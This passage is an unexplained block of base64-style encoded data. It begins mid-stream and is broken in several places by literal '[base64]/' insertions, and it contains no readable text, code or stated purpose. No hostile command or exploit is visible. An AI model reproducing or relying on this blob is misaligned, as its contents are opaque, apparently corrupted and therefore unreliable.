4]/pGD5rgGX0NLnKwjn1A/v7eiTDN/Y5p5eYtOKfrTgg5VEEqKzUhLUuqvKMf0bn3h9riHueW1tMK3jvCTLGrEicrYiX/XoINvqI8gNfHIfccIIndfWNFvOljx+r7mDmCGmuM33rlh13HBx3Jl6JvME6AnD7KmkrLA7qmlJ3djYpvDjKLRxT4YyB6zYjPEY80Crt4gLnuydjdselXTKs5/T8oTaSPZ5gymiQM5Ajl64gMYF1JHAvUBcl+m5XFaq+IXD03cqINwKgYfPJe9N7jaqj6e4CM+MtMw1RCL+Gfc1lUT9Pk1GCa7GlAauLrb2zTI5j8AYJgna+2prSTw0t55JQQmRz/wMjK+NqSjhTXOMZntOuDYJyExbFqrfiOTaz/n3KwQMxw+gTWmy/6Q6M9UKYAjKg+Dz2mJ91e28m7uMsD6dGfQchOmLO2VgYQ5Othn8/VM7ZjsPrJhzRtm0j9NakaDxotM6spEQ+SkG0fj8ZQhRSS9uguJEeGMxuKkIcPfRi3Mz290Tv9EsZ8NihAAbmVnmxSw2YkAF8baV/[base64]/3fsC4Ypa2gb/koeoiARKPNaDqNNS3uyURH5iWE65RFSC+QT2ajqMCRBhwNKJPb4eUBeu468TlffgVRLPxudgjOw7ED5NisHA9liK34W3iYvKRck3Lu9tAvtXo2R1T7K1f/7WEYJ1O8iLbYUDzO/L3MTycYuJYPyF58ZwTQEIzt2FYfjrnTmijQHRc8dmJwQspX8ueHcYZ2Ty6rcaJjsOsSTCbodGJsy2gBFobE6zms1M+sesEDHMfpchZjvNMWc/CkVppH/sHZc1+kl6przXunGbyBb1wOo87qPNc9hd4vdBr1z6q9kZL1eYR5ZhAlh6xOPoEJGJkHXOD0C2nP99X4OrBCUUc8VDR0fMVcaMjmY5BVlg+wexXlMxsBxIcVVkea1dSDv5h+mLvS/lRYyDZbWfECmEPYYZXnXN5sH7A+11ZAPg0JWwWNqFYMvIAP5u0crE7yo2XVs8t0O4/xEzyibdrtgo2gXI+ScysiwJYqtL3s8uKnmJs3vEbLf6V9SHxWgxjdofvWh54FXVH1JHPEtznEGLXIWcxxuU/2gKY7ozkbvqGyz5tHmqPIMBPjmPyXyLzahxdweHiT06bn7r4L6Xw8BaSdGjRTkpjB+hG7Rn0r8VAly8Wkh/UFq97F+tkyK9Ut29Tvp2tQr0pRwdMT9hYZlJq82rXWuyOvvRgQ7vtsUELK3/VJdgRVRp3XlKLcIi/i67oQPjLUQZ/DDPSWe12XHoa1wDSeQY+5BnfkKxbqlGF7BtExlSm8o6Lg1S8U3+Ls4LWv/mf41UlkW8eXhivP4gWNTUdz5hFXW0eQQf4LyAp+TruzBksMCZSN1O2r+ciIt0AGaYC45W32p896zsWV1xNgOql0EworJDzkbhw/6SdrHar+NKk1tpNMtfqM52asmalTXC97+cT1NvSY3QfR3kvNeZwlSGYtEv95ZBN45xuYGVKp4bH8N71D3mqMSIal/XwONJwhEw6dKoJZw/zeBPtpjx+EX2RMNYEKXd7zmty2VFrHwuiDNDv4ChrtbEYk3VerPzxzSKGCdvMLY4eU2+Y/EDVTe0bxxDOyMx/uBNHDAx3/3f03TCMF++Z6UL4OUE3M2CbwSsDGFcFa0cCbs+lzqjk7DTFEihw5CU6ECdgqZhiEHZGPQvwBf8jncK5N6Ja3E0ZLqURl7QRwcE3z8VH/+5xowRMTHMH2aXJwj1+C0aW1b9BGq+oRSz7IayFjPmH+ei5WTpfD9gjqhI4392tyEzzZpX2enM3AzzoXBm2Bs9XduygBZwhjk2Tv/L0DejQQfHhnQMXbxP3ApdKNqEKeJLdil9vTQFNXI8HtAOOFWhdooupTOvD8mQTYwdJIkspPKhO8pFUk5iL+ZjxWBmkUBmNO5teGCHQmQs6PY33eC0eUy/aTLTkINIXmAzzHNyPvUF7BlIzEwgq+EE4WSUHrV6pX9w60S/NrPfp9J4QK9kyHnUJfKoPGnlrhcLDqbCLjAVsnUdN5nkLAdJ8bwbohtn+xyBfn/Ia8f62w/vJMLWvXlrtmLu9upmZ5Z7G/2SwFjb5WfboZ6mvCZn42n8VEXpZKX3pWVbh2LJP3FWepmcbAnotu8e/xj+ubGpcssASs+ax7efSD1Yb/STDzeO6D9Gn8+yoSlKF9GQb6F7aL6l+Mw1zN6r7l+9NGdZeOC7CJJEBdFt5yMJVIUc0UFk4+7g11OLQmDx3Agmu+td/3SjkvPrmc0Eay0EwMsxUrvqdMowIqhFEiqSBHUhUD98cgJrg+CKmhE1cz266nSmXbEloV18Lk48s+sNr6SCqy3z0QjORpkqWtBXIO1HrAJDDYvuaNidIxspr+Eo6DAOBdfl32nzeDb9hqjcpGSmP7SIuXv3e95sdhpax2LToxv+Sn5VY08WWi8I/5FnZOgmNYOjJ/3BF+W2v810K6WVYOHYXzf6jVWBv+UREOfsRirlsMxakSOT7niEzPOE4UKqoS/QsXJKX7zhX8J42iIKwPAv0av27863p7LaE3Zbwj0U0RbwUtvnn51zaz8V/M9bXU/nk6uOAQs3ZZQGsbMT2WIeHxS779bZBxTknEKr1LFQn8LJ0fYayX0jjWwYMaWIctfJoURAdSAksL9sKT/LpqyaWaM8f7XQI8Ec9YnxB+jCertxkGRDpYIACInbV7Vfa10KdxznLKHtrDL2c15OTa9NsMMIFcyE4Ic/gXIsz03sXQCxZhq17KLbJU6oQeiRbWbO0ATCud9OvtNkxHW0EAYugLl7KnzHdTNmwTH/PJF/G9hHmx2GE9QCfzzrPkH6eWQC8j468Du3pRjA+tNOHKEbrcnArmX0M5079/[base64]/+g1kImktBom7eitr8uv6ZLgsiX+E1mo5+NgCTl+x3qc8F/WpJ3IjTNY7Ge6PR9/rwR0PQLqwO0WZyWlLElo5919RwaIB1xe+oby8uRP1fEMpyb2iRSDH80SPqyBGF+6GxazhgAxOYRWfmkMi2mSOIH/uh2pW2FXI0QVJqM3cuYwrPDN/7J1fpR0cmyCZ2X9C23T5BfEzuzQwN1fh5gRGyldes37ym7I5BVgVvTeWEfyfcEYRz5FgwoQalUrWyVCWg1TpexQqpo3fydkRFI8CaxcztZn5Hq5sQ7+LiQVt6gjweS57RzY/XDZAyCgpK00la+/nx9uZAPTNbu5zQ3R1PJRTnmgFSvoS3qDVSdQz7eB8oi1MbqeNEqF/4Gt89zjaz4gIKsEhbYP8UZC2Grhl1O+Ol+HCWf6194pETeLu7BsEXd0On9towijzWHpq1/9q833SpI4aQ/[base64]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[base64]/Wh1GOzOEEml2ZJJdvJwCLJ246sx2U9vJxxZgwO1i/qPXtNtOTvUDZaXikbkwV+iXnQYyDBYgo08EpO0aXvWJ2t5Z6Sj6vjBLbe50QoC1AY5uHsyczIuF8X8TAvtBN5ai2x8YQnYmIy1Kv2Dk12zDp4ExGtD3b3izcwBmKrCSrUy7angmh1iS/AkKm8biZuW5DaM8jE0zl+fQ1C/73EQziXatYtn0mgk50BjO5/yD/Rj+FaSBiaODuGN0WNwpRtgv4jqPq4IgyKCGxtqTFdreg6i6vsQpzvQJnEZMG2DTjkcKilqsY+C79EIKxzZtxEbwI1fvdpoMLhjEqkWIPixJ7rp/W+0p/J4pMqUaFSIAZw/LWkry201CdnDX1sOGMn1FIClLw/oMDFDIhncd+oGAtZV6NSoPKbc2vJ9zO5NqXmBenLXyLBO6uqT4egg0Y9napx/1m7BAxODffxSI/xTczdwsSc5JRv0E2/y8VqgPTRVKAzjLAj3doEWPkRrtpS+vvfHARF8DWtjBu/VLWiRJYyqpo9ARlHJtZiCgoUorEhz6eOkJSmGz8SBh3TpytqW8Tq8nmJziIHFG2M9uyJsoD85BETX+NXnJGN2G1Jv9UOue93/tAHRu0dJLpOAbLmy9l0lOPqA0bdMXhn2hYL3/TO2hxgwy/88uanXV0SAZMZDnENnRDhr4UVccCQtwgMKViuWSyQMspn3HfGcRmg+GyYnzCki/lC1h+5Ne/zHfT6Ix3XHxzXltp++7oYYcHD47xC+Uko+ZchpwXgMXF7IDoz2cXd3kYWPL+kdiSfhIWSg7p5xKWjQqJgMe55jR/9Ovx12S32MJ/ptNLDZWm4yOnb683KGfe1ag+inhti+IXQOSL6zVZON57qPtigz/[base64]/7AUf8gKc20MOu0EhzkN1rYfTBn6Dk+c+gcaR5bjGTA0cWTufYBsQi5DxSQmrEaUABnyndZujd8IqE+Zy6nnnWWTXQi/BizOt1GJ9DVgshHJJONjzQkBUmMAf7xR5Ep+sM3XJLixQXue6dPvK1Xewiz9Fr/6dE7bu5e38xmndz0NJvMQSc9yWuL+goQr3IVNzSTf4XqjCtUWL4CY42BjD7OohjOSvNxB2Lbthb/cRRb/0Rjw/l8AZ93Qjg5v26zMrifLD09iI49zSwyCCbF2G1HqcEx7BAZotvJ3QDEmRcuCLKRsyTfzth8RwY7pd7SKkcgtw8aw5eC1vdNc5Ql8hyjbq00oJpk9thx/LGhR0qxfr+74piLThlkCdleVXBauKjJAV8v47UfCldamsl0jIzQGSYrn+xtWbhkq9zCm/[base64]/NeVktxjltLirpF1ot6E3S/dR3BbF9CPnmex+s/taAkKrxXHSx7FIotqra1Q2WyxljNnde27ngZPbNTktTZ/ypcLNyTH5FuMcPh6bK+JbpEZae1YknWfJcKP9rfA+Cn0LDE/I2HCGCJSaNAsFVlw0aEjCDar5PFG9rnKpaYaXJDiMmrU/nyG0ILGZzP119NuVYAxZJtFwKjkasE2ZEuylDaCXOq5UAZNiMsIHLPVrEJ2aretAssHTMQm6KX8h7mQDykJNHMiF4HjeZHkL8k0b99ix+6HlvHeJvlZpkhbRPIB+uIvd07OQUevMxIeTraPdV5Cg12I/iPfalpBlteyGygbrk6EuquuhlavtqAlaXIgXUnQqLJW/hv90wPmMmiVvrKKK5XFI3ADvlSB2pl9g672q873RoEXw7gUnd0paTx4oF1go++al+tl32u8KSbswJxAjOTuemgmJeGFKH4ZCBY2BkNlbM7z8lO2VMFzKs7k0PXYfdPM+AQtTwG5hRowCt73cKnfWBxfk+CLBn6oeRHiiY55De5UOWZaLqlh6uZ19/bnNt1wM9ohWu98pj819YN/vJgb/3klQS/svn8reFWM9zQgs4NWrCTYBF1jFzGwUc1o1Od2dPfWl/n5dJ18jX+IV35GU4lr68zAsqiw8/TwCH9Ex44vlPsAjt3IqOFvDeytJMV8dALrn5BajwG5y7d3KXMFuEyIcFFscbjhxb7qliaBHF7UtXkd/jcDs76xIfuunTj1sxXlV81UBdcUjohkD1lNurhaD3GYvhkLosrvUlgFUq5E79lupGlGVIxNiT5G2SG1erPYn5YGeS1HnsnDCeB3VEKy4MvvXnRBjctc79n6eAN6IbFE3S5eDsXPchkLDO83cQUUFO2HL0qFnk3UJ+f02SKvG9/RRnSichkL/+SzY5cXq4LI5eKPMbDks9i9onLLVoAksHSf4DFNoZgzGz91WlSyoO+91MbMakfuthelC9V8VpgX7DPbcwunfAfyxTTNnrsJ6uzJt27b37TzHQ9RACeBNQhhFMDKhhNqySM6x3sNHEX8LfuUwqpkuRZg8U2Uw4EBocZpJhOEo3tHeOwwy6OB/KxoWz+WJ2muo1tDVqCGzijYTjZaGz+YOEhzVo9H0PfksHnIkRwkj7ABp+y63CbFRJ7oWEpc4M7QP7M0RsVUExhOM4aT+q5JR9DAPp3UkJzSG8+bxGEDZmeD2H2FLz/m4SpWKQHgaE4sW0uRXP+E+B5bwfgw02h/y25jbZwTCJpYaRCRCv1xjFnIHG//1TlFEZHJRZIKmKWQ2UwOHAQzs35aNS4568lWmUDlZkcKIhmWJEk40AzUoMTp2zBoIC8lYOXF7L66vNNBLRJiaasxC8jvMuBznJ4p279nRPeFiPY+I8XCVzIU9uxIKgyFOrhFUAnLV6kHVUPqACaJFc94KLYoeJf3MVeoSAMZVflsmTwBVcaNDh/FnTzpvzjp4Th/xh77L4jVqdGzfk8NHF9x1ry/T9SpBUZUBfbc4y3mjujL9q/AF1YB3IdnuN/pDRRiH+0agvR/EEXIdWvjH1RTmEaKbnShMFO7T+VbAEVaKhShMCpftVYRXSi09SPEitEgqmmU59AdNXvQj2sHN62j7C6UDqMqEl11z6McHOZeqYJ3Ci0bzaOSBqQxrhm+MJjvCvfJr4pCdc9JsPzPZu2V9ygEUuWONSbqdctW5bgvYPTeHqj9uiS1ChvuEqKlxn4Q5Hr4/xZMQNvr0zmCRT5edS48+MiRdKPJxMhC9VgiSOZkH5TKJjIKK0FaDensiCQCMd+Qgv/Q+75nr8hVVij1pQObb7VWZy3MoCWS1u1UniLiTLpIjzna1FrHXIy84nMAHFg/IRn6OzzevuM9dYBQ1xdr8o976Hclnj0rh5izPd0ndG8NU2nqcl0D2A97rayybnfPLUbQJQ1q/L04R8dYE5HrWLssx40yKO336sEBb7WLKumBd09wsp94OcNFrpQluRrdh7M41Auba7Tn2sHoHCGJIbPCBE9spizwd+aPyB3nvRRmXdTsoM5MFDoMXOpFRbGxEBRcQgp3LOT1WSilQF0nXWrK31XcJU/tbEwpEiHSuvoOMtdz33uguVMinf/YGen7Sz84q8EuP5jYgBbQPhKR8lFlPAXFnm33PkmM9fEOaomogPxYTsn28NJc6V+GUWuHJkBdFZ8VjWFuomix5llZdvpFv1ONq/lYvT11aoLGSihxofjPO+/mDJ9Y/VVDpFll5QxpK8BG9zRMLSepuuKgRmTw25/+1RcG9hsFOinmXwZFI0yLIExNrtq7d4C9Lw3BulJca/jKoKSSx6qAmzGKXPKXqqUp8XXwwo0AwO6qwsc2PEePIyQ6rXi43lw2QihuXtlv9S+rEunKSWMSdMACQOx22VAQOu5Dy7ZPCpTSA4UlL/jUwnIRbLr1aW4bZLwcXkRgxl9nHjimCsr/JLbUoSkumnLiDDNpe40pC/TFjSwmzjVEewqShz4ZPmtWjDt/E7Yl80F0GQfzlkp2qDL4cHtuElzPZps0lKy0nlFkfH7lNSilSdazXaIuSsxrip9iH/OlXd6n9zi4uecwUHowTphT+zh1IdwAKFTW+RmW0oADGQsphNZ+lDddzve7292MWg4jstepHCFgTfX6Tt0hYLoGmGbh4p43fYgxcihAG6Tcl9JqU0VMShOEw85/hGmmy8v5zyFdm1wbiMLEw1o+UfhxPcx9DZNbXlrhwY2dVHUX7sR7fl4tDihKrhgeS+K9qIHoimkInh1UdmlBFNSBdNkyiG4fUaDwb2yOBrMSw0FNXwm8y80MpX74qW8eUnUQeADBMTKvs/D1iJKO9xuLSp1xsIBMtBwUBPyh06+o3ZgDCj3birnNSZ9l+m6Ozb8skK/Lau9HlGDIHwxTmlGZpkm/qvurJ0uXwYVPTneNDAEWYxujzY1rAHph+fMDBgJJo2SiSuNPAHssZUipOo0JxhLHGN14k3nPuQ8WqLy85N1nqz28Rs9MmQE0/xcmhO/BNZ67/[base64]/tO/3iqFUWrI0DPalQMwiPMo7gnKpkqi+21DJbLFHTWP4xcSUI6FD6PNd3wL12ttZfT2YumM9f+mp+bgtWEl3BZI4Kj/fDF55l5GRA7o7mi/jOmJhn+vFBS6Hn5msApS3Q5+/0LKcTQIVYogEPi2iqqQxgOonSZTkZqv2htZHAbpr91F4mK29fsvKevIvlnMMrkOxTPpSS19QhGIKJiGmjleBjcaQM3witY6PDfHglpbpUb3273W12Q++ht84YZbhLbVCPTUdf/J0BuxpiklsGpbsltxpFrhRtGcCBv0VEcVKTrYN/DqIR26+hfRftDd72+0on/22TnOMQsBhlz0D0jGfgnMUrjdzVm+YWkwE0GAVYHk7fcxXu3ClTmRLkcILG20Nt+pKfCoDRp47qP09qv/dd1hZRLPEyCFE2nY6AoWCF/yMQ1HAJ1vXFKLhcZ6OX01OLHrBHnAjl/b21lpzoFu2i8WX/M4Kw8EzU27NX7jt24xo6sbQhwhg8ZiwlTXJquNs+4X9wBVcxkaG3mVLWFZYWhCfDaktVAYrbNfW/idVzcOB+Lc7wjyeic5ImDh5Ah4iEjkDHaPm51BpasczxNYIGbMwIC5jF3HneU3CeK7BjP3KK7CV9gMuSMwrwoLqUP765zbHGvT+Z1L7U+SHoJuTTEtm1PuNQaP6oN1/vQoePZhEx+4KIm+l59blgBUt9sTzK8Wgef5THLQMQQBVdiMmRqM/T9mjBm/[base64]/e2a7t/RzqkKpMnuGxAO9OR8faDqDRrdcZKQMk9M5euaVhpzluvVcQTGiwszOswrAC4lOsXwH9huW52p4pzNcmVKWD8OGGLxuaUm4XhEMoLqC/UuFGtYbaOQE5eyCQ5S0y/jaoorlI/EXLJh8+05D7pOVlToZ2+yopzMsecUIbUFPsAHrbrw2m2XRUoPgJXNIxtNeqfVLQVIBcZO10ydkyw8cSl3Ix9RPpXGO3rv95QtfUJSwYQzrlwzKLoYS5NTQ2iudH+FoN5O6JhdwL4yslS5DFieaEMjHuv0vQxOFjXtnmm5l0Lgwy0dZOGjFwtk4Gnh/Qrlh0QfLwuRLrcBFMoj9wzWaeI5nOBUNpzH/yo7XNaYPSqyjKE7V6mDaBMxsw9JQiCbsO1JjZ5b6jC6NgCSB5SThaHmDDd6T/qJVacVJAfboMFl6PjHcSHqz5PIseklnGc+p1pGdtJmcs4xP760htxWhtLbW6qH+QWIL8PVukFlmxvfxfmK8tCJk0lVZcc4H2lC42bKfpAqBsHDHC0318U/[base64]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[base64]/[base64]/Xir5gn94lZJWjmpLqcBBzla3Y3ER89XATzrYFcIQ0bbLcleH+W9hgdG1RMwDlSF9NxMcoWIdfApS5hh/oMpF0Hf+ZlV2cOUQEdEDW0NqpAaDUCuGTHpWzvz4NuZcmO41mHeX2u/2SJZEQKpApnrHgep1HQxJW2/w5nwVAP/YmvfUSf5gXeeyKLE0RZraKLuZ/wuJLqJyhg+36UvIW3Wy3pGS/Y4IGFVfq05N/m7WGu2wJZ6NFQYQY3ltmLBAWIbOv/OCfOQ/ve4ImhbZ5cH8fJWYaAS65F4NkGrffOKtQfAyffFVAxH8P4twQ0kpvqhvdyOf4wBkOtxutCxQfdlO8uJGboH2/Lee8KKpNWCtnUXez+6zdI3YSQoRb9lA6QfwyuxdAO9t4+RoaxguJTm91A7or7dnYq6Mfnwvy47TQsKD0HzrrDKMOPJJ2R3KFQcKnoIqaetYIYGxppj/vsJZKwmzx6yF3ihwDxSRMwBu4O4tuw882sPETzomLxC11oYbukBIpTeVgEs7sXSl6kG0zs32r1bBVKSWjEGUjv/1RZxvbfuGSodtt5U/y5BP0JvVu4YgJOJqzDNOdH05ApPhu7x5IJ9rUXBg8UcNNchCkq4odTXJKtHd40hqRziROTUqLZtfGZXmvNapOFL3ZQw02EMfFJBfDQVJtirB0YD84NdwRJlDVsv+KfVEg3Gu6Y+xmNhfUFTvGj5X7Pglu0RyndwO/DerQ4yA0++B2hzjqozICOfgfz0iCtWrzC1H7gmaI7s3VUDD5ftPDTcwoqItBfbkc9hST+PzrQ1B2TpncHUrRxqdI5gjWCUjNtl3/[base64]/dls7wISzNTCjWE1lxA5w5sg45JNYot6A4ee7OJYtJYCY0nVcwg1OnkPbInC8weyum7hMjA7BrYhewu8cPvzZqoX3aB/MEaWFpabWbjfPiD+xD289jh4b0x2WKexOgYU2T5+2H5y/Ny3De8XNnSy+0EslPV4F6OPtOQaP72WoqgJEApvOJwybJUI7ufuSTrhDo+KXcHQO2eZMcEh4YVVjrrdbJZ/XtFmRJCcgmo7DK2MxQimcJCddVwWs7QgGnq4jU6m0KwIoAlHQUGDExHvdNTx/eiRmlsF/BddbsfTiss+mo4O5jivr3mFdo6xVyVbPqAuRkwPD/HfjuhmcFQyHL8+HbM1WZ4HZ26AqtN15OSHdHNk3k9cfTCmQ7C5fDlt2s4jUgoZ2k4EoAZ9iBuQGIneVIpBMu/sLRMHql0rP6+E3LP+d+NlOecHn7oPKifa4KteCXf005C0269gNDIQMJIqnpZQZtQ01UzOfzp6R7Q+DHe+IkHNbQVQhIzbkN/nnPw33zXAUJjFF2oOdhL9UBRCxK34TPC3nALClkuW02NeNtMuoKOBcfzm8EEYJ2i9P5VkNuKIFB4miVWmD5PcEVgdGd/37qHL362DxlYCCUFsi2+SWfcIIxG84oDAC+h4L7TOBz+3D7d2RfdpzEYnhOZ/VIA0zkO3LaSPDyrK9BPVigqk0rLWxJHd6USqjttrwZH9VbqCCsaTEOiwJdkfIe92UZFpWX6Da+85j7rwKfsRzdguqUXjOMPp0PlhUvwdUovMud/Vl5XiI746+el/qIF3AgQcnTj+XUfixNoEwe8iYgpzC4GlsavMJ64XT/3kWkvysvE1Y9NaGQ5xVGmmixuKDiE7Rqan+o0N33dg/wMZHnYx7q5No8eJMDUK4ijrq56AQvGDl3bPQGn3JsHJGgt+yHsWNCqzYUtCRg5zRBhiVpeVn/f6fakjYJC30CJH/fCcI/T1vSgqTLox/Ny5oMLFQDr6IWSS1hq3905MSYoice7d90fsUuzGbXdGBL1kmS+e8UvKX76CavMDoivNLQtR98u7Sv6YUBdrc8zZKnwehy6NZv+Wc1ei/0WZL+j4v5hMTyrqKMUhO5RaxkNuMI+UK8J0tX6wtRo6fzgyFXcbiUnqAtwzrZtPbsN48F2UQ33ozNF0T6ar2prPQVDLK8PziUrKtxltDafT5tC7ZSCBhdAqyEVUvOPGqiVKdl1D9SBaxW9fBG2tHskD5hniRnl/vJUGMtwQ5